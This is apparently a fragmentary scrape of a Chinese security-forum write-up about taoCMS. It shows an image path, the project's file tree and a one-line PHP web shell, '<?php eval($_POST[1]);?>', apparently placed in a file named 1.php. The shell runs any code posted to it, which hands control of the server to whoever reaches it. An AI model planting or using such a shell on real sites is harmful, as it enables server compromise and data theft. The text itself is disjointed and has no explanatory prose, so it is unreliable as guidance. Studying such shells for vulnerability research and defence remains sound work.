 src 1.php
项目
项目
wap\index.php
Admin.php
common.php
1.php
api.php
config.php
index.php
rss.php
index.php
Link.php
Memcached.php
Spider.php
Sql.php
Template.php
Upload.php
User.php
common.php
default.htm
index.htm
index.html
pictures
template
taoCMS
images
category.htm
comments.htm
display.htm
footer.htm
header.htm
index.htm
riji.htm
sidebar.htm
tag.htm
wap
template
images
wap_display.htm
wap_index.htm
index.php
1.php
1.tar
api.php
config.php
1 <?php eval($_POST[1]);?>
先知社区